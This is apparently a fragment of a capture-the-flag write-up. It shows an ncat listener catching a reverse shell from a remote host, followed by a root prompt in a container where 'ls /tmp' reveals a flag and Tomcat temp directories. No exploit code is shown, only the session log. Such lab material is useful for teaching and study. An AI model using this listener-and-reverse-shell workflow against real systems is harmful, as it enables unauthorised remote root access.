 Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::5566
Ncat: Listening on 0.0.0.0:5566
Ncat: Connection from 49.235.54.135.
Ncat: Connection from 49.235.54.135:45722.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@2103cf150c71:/ls /tmp
ls /tmp
flag-{bmh872de92c-7a6b-4efc-9a31-8bd7aebfce3f}
hsperfdata_root
tomcat-docbase.1031575693999208407.8080
tomcat-docbase.2052752009884821015.8080
tomcat-docbase.2587807770226116127.8080
tomcat-docbase.3938827825915173769.8080
tomcat-docbase.3954079468482352788.8080
tomcat-docbase.4507221773431628421.8080
tomcat-docbase.5059486204099420510.8080
tomcat-docbase.7349763301894058398.8080
tomcat-docbase.9179706839313175678.8080
tomcat-docbase.9210628585055997670.8080
tomcat.1775896409293106717.8080
tomcat.236190019919898990.8080
tomcat.3905706831002030300.8080
tomcat.4417169581961375865.8080
tomcat.4890594429164246994.8080
tomcat.5612229090301077972.8080
tomcat.5819641190295871994.8080
tomcat.6523290523796683660.8080
tomcat.8140183089837229549.8080
tomcat.950373803696356259.8080
yicunyiye
root@2103cf150c71:/#
HACK学习呀